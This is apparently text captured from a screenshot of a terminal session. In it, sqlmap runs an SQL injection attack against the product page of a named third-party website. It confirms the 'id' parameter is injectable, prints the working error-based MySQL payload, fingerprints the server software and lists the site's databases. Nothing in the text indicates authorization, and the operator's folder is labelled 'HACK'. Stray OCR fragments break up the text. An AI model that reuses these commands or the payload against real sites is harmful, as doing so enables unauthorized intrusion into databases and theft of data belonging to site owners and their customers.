 Ceiling Spe
TERMINAL SQLMAP - sqlmap.py -u http://www.tunesoman.com/product.php?id=200 --random-agent -D db363851433 --tables
Archiv
Acces
22 el
[18:46:08] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[18:46:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:46:13] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[18:46:13] [INFO] testing 'MySQL inline queries'
[18:46:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[18:46:15] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)
[18:46:22] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[18:46:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:46:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:46:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the ran
ge for current UNION query injection technique test
[18:46:36] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[18:47:28] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=200 AND (SELECT 2625 FROM(SELECT COUNT(*),CONCAT(0x7170767871,(SELECT (ELT(2625=2625,1))),0x71707a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)
---
[18:47:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[18:47:36] [INFO] fetching database names
[18:47:38] [INFO] used SQL query returns 2 entries
[18:47:38] [INFO] retrieved: information_schema
[18:47:39] [INFO] retrieved: db363851433
available databases [2]:
[*] db363851433
[*] information_schema
[18:47:39] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times, 503 (Service Unavailable) - 3 times
[18:47:39] [INFO] fetched data logged to text files under 'C:\Users\MEPROLOL\.sqlmap\output\www.tunesoman.com'
[*] shutting down at 18:47:39
C:\Users\MEPROLOL\Desktop\HACK\sqlmap\sqlmap2>sqlmap.py -u http://www.tunesoman.com/product.php?id=200 --random-agent -D db36385
MEPRO
BULLS
06/05/2018